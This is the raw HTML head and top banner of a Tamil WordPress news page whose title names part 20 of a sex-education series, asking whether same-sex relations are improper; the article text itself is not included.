

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/179889/news/179889.html
body_size: 32996
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20) Comments Feed" href="https://www.nitharsanam.net/179889/news/179889.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/179889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/179889/news/179889.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=179889' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F179889%2Fnews%2F179889.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F179889%2Fnews%2F179889.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-179889 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">22 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

